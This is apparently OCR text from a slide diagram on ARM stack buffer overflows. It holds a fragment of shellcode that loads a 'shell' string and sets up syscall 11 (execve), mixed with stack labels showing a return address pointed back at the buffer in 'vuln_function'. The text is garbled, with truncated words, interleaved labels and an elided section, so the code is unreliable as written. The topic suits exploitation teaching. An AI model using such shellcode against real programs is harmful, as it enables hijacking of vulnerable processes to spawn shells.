 buf
eor r2, r2
adr r1, shell
push {r1, fp, lr}
pop {r0, fp, lr}
strb r2, [r1, #7]
push {r1, fp, lr}
eturn address,
to the buffer!
add fp, sp, #4
mov r7, #11
…
old fp
vuln_function
(addr of buf)
main